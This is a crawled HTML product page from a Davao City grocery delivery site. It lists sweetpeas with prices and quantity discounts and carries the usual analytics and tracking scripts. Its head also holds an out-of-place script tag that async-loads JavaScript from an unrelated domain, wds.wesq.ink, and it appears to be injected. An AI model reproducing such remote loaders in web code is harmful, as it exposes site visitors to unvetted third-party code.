

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farmtodoorstep.co/product/sweetpeas-chicharo/
body_size: 65974
content:
<!DOCTYPE html><html lang="en-US"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script> <title>Sweetpeas &#8212; Farm to Doorstep</title><link rel="canonical" href="https://farmtodoorstep.co/product/sweetpeas-chicharo/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Sweetpeas &#8212; Farm to Doorstep" /><meta property="og:url" content="https://farmtodoorstep.co/product/sweetpeas-chicharo/" /><meta property="og:site_name" content="Farm to Doorstep" /><meta property="article:publisher" content="https://facebook.com/farmtodoorstep" /><meta property="article:modified_time" content="2025-09-30T10:00:52+00:00" /><meta property="og:image" content="https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="1200" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://farmtodoorstep.co/product/sweetpeas-chicharo/","url":"https://farmtodoorstep.co/product/sweetpeas-chicharo/","name":"Sweetpeas &#8212; Farm to Doorstep","isPartOf":{"@id":"https://farmtodoorstep.co/#website"},"primaryImageOfPage":{"@id":"https://farmtodoorstep.co/product/sweetpeas-chicharo/#primaryimage"},"image":{"@id":"https://farmtodoorstep.co/product/sweetpeas-chicharo/#primaryimage"},"thumbnailUrl":"https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas.jpg","datePublished":"2020-09-16T11:10:00+00:00","dateModified":"2025-09-30T10:00:52+00:00","breadcrumb":{"@id":"https://farmtodoorstep.co/product/sweetpeas-chicharo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://farmtodoorstep.co/product/sweetpeas-chicharo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://farmtodoorstep.co/product/sweetpeas-chicharo/#primaryimage","url":"https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas.jpg","contentUrl":"https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas.jpg","width":1200,"height":1200,"caption":"Sweet Peas / Snow peas or chicharo"},{"@type":"BreadcrumbList","@id":"https://farmtodoorstep.co/product/sweetpeas-chicharo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://farmtodoorstep.co/"},{"@type":"ListItem","position":2,"name":"Sweetpeas"}]},{"@type":"WebSite","@id":"https://farmtodoorstep.co/#website","url":"https://farmtodoorstep.co/","name":"Farm to Doorstep","description":"Fruits and Vegetable delivery in Davao City.","publisher":{"@id":"https://farmtodoorstep.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farmtodoorstep.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://farmtodoorstep.co/#organization","name":"Farm to Doorstep","url":"https://farmtodoorstep.co/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://farmtodoorstep.co/#/schema/logo/image/","url":"https://i0.wp.com/farmtodoorstep.co/wp-content/uploads/2022/08/logo-new.png?fit=800%2C800&ssl=1","contentUrl":"https://i0.wp.com/farmtodoorstep.co/wp-content/uploads/2022/08/logo-new.png?fit=800%2C800&ssl=1","width":800,"height":800,"caption":"Farm to Doorstep"},"image":{"@id":"https://farmtodoorstep.co/#/schema/logo/image/"},"sameAs":["https://facebook.com/farmtodoorstep"]}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Farm to Doorstep &raquo; Feed" href="https://farmtodoorstep.co/feed/" /><link rel="alternate" type="application/rss+xml" title="Farm to Doorstep &raquo; Comments Feed" href="https://farmtodoorstep.co/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farmtodoorstep.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarmtodoorstep.co%2Fproduct%2Fsweetpeas-chicharo%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farmtodoorstep.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarmtodoorstep.co%2Fproduct%2Fsweetpeas-chicharo%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://farmtodoorstep.co/wp-content/litespeed/css/6063661d095a877ef2f0d21cdca2ecc2.css?ver=52026" /> <script type="text/javascript" src="https://farmtodoorstep.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/*  */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://farmtodoorstep.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">/*  */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=6.9" id="jquery-ui-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/*  */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f1d80e69d30619ee8e39fad1eaf61fc6","fragment_name":"wc_fragments_f1d80e69d30619ee8e39fad1eaf61fc6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1KN9BSMCGJ" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["farmtodoorstep.co"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1KN9BSMCGJ");
//# sourceURL=google_gtagjs-js-after
/*  */</script> <link rel="https://api.w.org/" href="https://farmtodoorstep.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farmtodoorstep.co/wp-json/wp/v2/product/1297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farmtodoorstep.co/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://farmtodoorstep.co/?p=1297' /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <link rel="pingback" href="https://farmtodoorstep.co/xmlrpc.php" />
 <script>!function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '568176580749873');
  fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=568176580749873&ev=PageView&noscript=1"
/></noscript>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script type="text/javascript">window.Brevo = window.Brevo || [];
            window.Brevo.push(["init", {
                client_key: "aw0xshxv6sqhq66xkwmcg6dr",
                email_id: "",
                push: {
                    customDomain: "https://farmtodoorstep.co\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"
                }
            }]);</script> <script  type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script  type="text/javascript">fbq('init', '568176580749873', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );</script> 
 <script type="text/javascript">/*  */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P95QBK5N' );
			
/*  */</script> <link rel="icon" href="https://farmtodoorstep.co/wp-content/uploads/2022/07/favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://farmtodoorstep.co/wp-content/uploads/2022/07/favicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://farmtodoorstep.co/wp-content/uploads/2022/07/favicon-300x300.png" /><meta name="msapplication-TileImage" content="https://farmtodoorstep.co/wp-content/uploads/2022/07/favicon-300x300.png" /></head><body class="wp-singular product-template-default single single-product postid-1297 wp-custom-logo wp-theme-genesis wp-child-theme-farmtodoorstep theme-genesis woocommerce woocommerce-page woocommerce-no-js header-full-width full-width-content genesis-breadcrumbs-hidden elementor-default elementor-kit-1964">
<noscript>
<iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-P95QBK5N" height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
</noscript><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li></ul>
<a href="#" class="header-icon header-cart-button cart-btn cart-icon toggle-side-cart gradient-style scarlet-tangerine fire-gradient" id="header-cart-sticky">
<img data-src="https://farmtodoorstep.co/wp-content/themes/farmtodoorstep/img/icon-cart.svg" alt="Cart" src="[data-uri]" class="lazyload">
<span class="cart-count header-cart-button">0</span>
</a><section class="header-search">
<button class="close close-search" aria-label="Close"></button><div class="container"><div class="search-container"><div class="search-form-box"><form role="search" method="get" id="searchform" action="https://farmtodoorstep.co/"><div class="search-form-group">
<input type="text" name="s" class="term-input" id="s" placeholder="What are you looking for?" />
<button type="submit" class="submit-search" id="searchsubmit">
<i class="fa fa-search"></i>
Search                            </button>
<input type="hidden" name="post_type" value="product" /></div></form></div><div class="search-modal-results"><div class="woocommerce"></div></div></div></div></section><header class="site-header navbar-dark" itemscope itemtype="http://schema.org/WPHeader"><div class="container"><nav class="navbar navbar-expand-lg">
<button class="navbar-toggler third-button" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"><div class="animated-icon3"><span></span><span></span><span></span></div>
<span class="menu-text">MENU</span>
</button><h1 class="site-name col-6 col-md-3"><span class="d-none"><a href="https://farmtodoorstep.co/" class="site-title">Farm to Doorstep</a></span>
<a href="/"><img data-src="https://farmtodoorstep.co/wp-content/themes/farmtodoorstep/img/logo.svg" width="185" height="67" alt="Farm to Doorstep Logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 185px; --smush-placeholder-aspect-ratio: 185/67;"></a></h1><div class="header-right-widget"><div id="navbarSupportedContent"><ul class="navbar-nav mr-auto"><li id="menu-item-5087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5087 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/shop/">All</a></li><li id="menu-item-4217" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-4217 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/fruits-vegetables/">Fruits &#038; Vegetables</a></li><li id="menu-item-6520" class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6520 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/fruits/">Fruits</a></li><li id="menu-item-6521" class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6521 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/vegetables/">Vegetables</a></li><li id="menu-item-5421" class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-5421 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/food-gift-boxes/">Food Gift Boxes</a></li><li id="menu-item-4219" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-4219 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/meat/">Meat</a></li><li id="menu-item-4220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4220 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/seafood/">Seafood</a></li><li id="menu-item-6519" class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6519 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/beef/">Beef</a></li><li id="menu-item-6518" class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6518 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/pork">Pork</a></li><li id="menu-item-6517" class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6517 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/chicken/">Chicken</a></li><li id="menu-item-5470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5470 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/eggs">Eggs</a></li><li id="menu-item-6516" class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6516 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/cooking-essentials/">Cooking Essentials</a></li><li id="menu-item-6781" class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6781 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/rice">Rice</a></li></ul></div><div class="ml-auto my-2 my-lg-0"><div class="header-buttons">
<a href="https://farmtodoorstep.co/my-account" title="My Account" class="pr-3"><img data-src="https://farmtodoorstep.co/wp-content/themes/farmtodoorstep/img/login.svg" height="24" width="24" alt="Login" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;"></a></div></div></div></nav><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><ul id="menu-primary-menu-1" class="navbar-nav mr-auto menu genesis-nav-menu menu-primary"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5087 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/shop/"><span >All</span></a></li><li   class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-4217 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/fruits-vegetables/"><span >Fruits &#038; Vegetables</span></a></li><li   class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6520 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/fruits/"><span >Fruits</span></a></li><li   class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6521 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/vegetables/"><span >Vegetables</span></a></li><li   class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-5421 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/food-gift-boxes/"><span >Food Gift Boxes</span></a></li><li   class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-4219 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/meat/"><span >Meat</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4220 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/seafood/"><span >Seafood</span></a></li><li   class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6519 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/beef/"><span >Beef</span></a></li><li   class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6518 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/pork"><span >Pork</span></a></li><li   class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6517 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/chicken/"><span >Chicken</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5470 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/eggs"><span >Eggs</span></a></li><li   class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6516 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/cooking-essentials/"><span >Cooking Essentials</span></a></li><li   class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6781 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/rice"><span >Rice</span></a></li></ul></nav></div></header><div class="page-entry-header-section mb-3 mt-3 align-items-center"><div class="container"><div data-elementor-type="section" data-elementor-id="5885" class="elementor elementor-5885" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-71af61e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71af61e1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6812bed3" data-id="6812bed3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-802a691 elementor-widget elementor-widget-image" data-id="802a691" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img width="1024" height="368" src="https://farmtodoorstep.co/wp-content/uploads/2022/07/flexible-discount-qty-1024x368.jpg" class="attachment-large size-large wp-image-14726" alt="" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/07/flexible-discount-qty-1024x368.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2022/07/flexible-discount-qty-300x108.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/07/flexible-discount-qty-768x276.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2022/07/flexible-discount-qty-600x216.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2022/07/flexible-discount-qty.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></div></div></div></div></div></section></div></div></div><div class="site-inner container"><div class="content-sidebar-wrap justify-content-center row"><main class="content  w-100 pt-3 pb-3" id="genesis-content"><article class="post-1297 product type-product status-publish has-post-thumbnail product_cat-fruits-vegetables product_cat-vegetables entry first instock shipping-taxable purchasable product-type-simple col-12" aria-label="Sweetpeas"><header class="entry-header "><p class="entry-meta"><time class="entry-time">September 16, 2020</time> by</p></header><div class="entry-content "><div class="woocommerce"><div class="single-product" data-product-page-preselected-id="0"><div class="woocommerce-notices-wrapper"></div><div class="wc-breadcrumb"><div class="container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://farmtodoorstep.co">Home</a> <span>></span> <a href="https://farmtodoorstep.co/product-category/fruits-vegetables/">Fruits &amp; Vegetables</a> <span>></span> Sweetpeas</nav></div></div><div class="container"><div id="product-1297" class="entry product type-product post-1297 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="row"><div class="col-sm-6"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas-100x100.jpg" data-thumb-alt="Sweet Peas / Snow peas or chicharo" data-thumb-srcset="https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/09/elementor/thumbs/snow-peas-pl66h6wkrugun5n5ges8cmvyc77wq538bm6aofg748.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas.jpg"><img loading="lazy" decoding="async" loading="lazy" width="600" height="600" src="https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas-600x600.jpg" class="wp-post-image" alt="Sweet Peas / Snow peas or chicharo" data-caption="" data-src="https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas.jpg" data-large_image="https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas.jpg" data-large_image_width="1200" data-large_image_height="1200" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/09/elementor/thumbs/snow-peas-pl66h6wkrugun5n5ges8cmvyc77wq538bm6aofg748.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div></div></div><div class="col-sm-6"><div class="summary entry-summary"><h3 class="woocommerce-loop-product__title">Sweetpeas</h3><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>42 <span class="price-unit">| 100g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></p><p class="wccs-bulk-pricing-table-title" style=""><strong>Discount per Quantity</strong></p><div class="wccs-bulk-pricing-table-container" data-product="1297"  style=""><table class="wccs-bulk-pricing-table wccs-vertical-table" ><thead><tr><th>Quantity</th><th>Discount</th><th>Price</th></tr></thead><tbody><tr><td data-type="quantity" data-quantity-min="2" data-quantity-max="4">2 - 4</td><td data-type="discount" data-quantity-min="2" data-quantity-max="4"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>2 <span class="price-unit">| 100g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></td><td data-type="price" data-quantity-min="2" data-quantity-max="4"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>40 <span class="price-unit">| 100g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></td></tr><tr><td data-type="quantity" data-quantity-min="5" data-quantity-max="9">5 - 9</td><td data-type="discount" data-quantity-min="5" data-quantity-max="9"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>3 <span class="price-unit">| 100g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></td><td data-type="price" data-quantity-min="5" data-quantity-max="9"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>39 <span class="price-unit">| 100g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></td></tr><tr><td data-type="quantity" data-quantity-min="10" data-quantity-max="">10 +</td><td data-type="discount" data-quantity-min="10" data-quantity-max=""><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>5 <span class="price-unit">| 100g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></td><td data-type="price" data-quantity-min="10" data-quantity-max=""><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>37 <span class="price-unit">| 100g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></td></tr></tbody></table></div><form class="cart" action="" method="post" enctype='multipart/form-data'><div class="quantity">
<button class="btn-qty remove-qty">-</button>	<label class="screen-reader-text" for="quantity_696a8ceed8870">Sweetpeas quantity</label>
<input
type="number"
id="quantity_696a8ceed8870"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Product quantity"
min="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
<button class="btn-qty add-qty">+</button></div><button type="submit" name="add-to-cart" value="1297" class="single_add_to_cart_button button alt">Add to box</button></form></div></div></div><section class="related products"><h2></h2><ul class="products columns-4"><li class="entry product type-product post-1364 status-publish first outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
